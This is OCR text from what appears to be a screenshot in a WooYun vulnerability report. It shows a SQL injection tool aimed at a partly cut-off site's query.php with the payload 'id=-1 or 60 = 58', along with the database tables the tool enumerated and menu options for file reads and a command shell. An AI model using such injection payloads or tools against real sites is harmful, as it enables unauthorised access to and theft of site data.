 2 - 远程桌面
Target: ne.com/activity/beatfpic/query.php?id=-1%20or%2060%20%3d%2058
Analyze
Paus
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
搜索
ings
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
act_xiantu
beginner_card
beginner_card7
dp_card
dp_good
dp_logs
dp_msg
dp_record
nitiwogai
pk_photo
pk_photo2
pk_photo3
pk_photo_20130412
pk_photo_vote_20130412
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
58
Status: I'm IDLE Clea
www.wooyun.org